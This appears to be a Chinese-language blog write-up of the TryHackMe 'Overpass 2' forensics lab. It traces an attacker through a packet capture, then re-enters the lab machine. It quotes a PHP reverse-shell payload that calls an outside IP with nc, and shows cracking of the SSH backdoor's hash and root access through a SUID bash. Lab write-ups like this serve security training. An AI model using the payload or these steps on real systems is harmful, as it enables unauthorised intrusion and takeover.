THM - Offensive Pentesting - Section2 - Overpass 2 - Hacked
THM - Offensive Pentesting - Section2 - Overpass 2 - Hacked
Overpass 被黑了!SOC团队(Paradox,恭喜升级)在深夜值班时查看 shibes 时发现了可疑活动,并成功捕获了攻击发生时的数据包。
您能弄清楚攻击者是如何入侵的,并重新入侵 Overpass 的生产服务器吗?
他们用来上传反向 shell 的页面 URL 是什么?
流量包中可以看到是development

payload
1 | <?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?> |
密码在tcp流3中

发现使用了ssh-backdoor

1 | git clone https://github.com/NinjaJc01/ssh-backdoor |
研究——分析代码
把后门代码拉下来

得到默认hash
1 | 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed |
分析源代码,得到加盐值

得到
1 | 1c362db832f3f864c8c2fe05f2002a05 |
爆破hash

hashcat
使用hashcat爆破,格式:<hash>:<salt>,保存到passwd.txt文件中。
1 | 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 |
1 | hashcat -m 1710 -a 0 passwd.txt /usr/share/wordlists/rockyou.txt -O |
john
已知为SHA512(pass+salt),构造passwd1.txt
1 | $dynamic_82$<hash>$<salt> |

november16
Attack - Get back in!
做代理后,访问靶机
 发现标题
发现标题
nmap扫描
1 | root@jp4-20250507143913fda8f6:~# nmap -sV -sC -p- --min-rate 10000 10.10.147.5 |
根据目前为止收集的信息,我尝试以用户 james 的身份登录。使用爆破出来的密码
1 | ssh -p 2222 james@10.10.147.5 |

getshell

发现.suid_bash文件为root所有

运行发现是个bash,bash | GTFOBins,发现
1 | ./.suid_bash -p |
可以获取root权限
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments
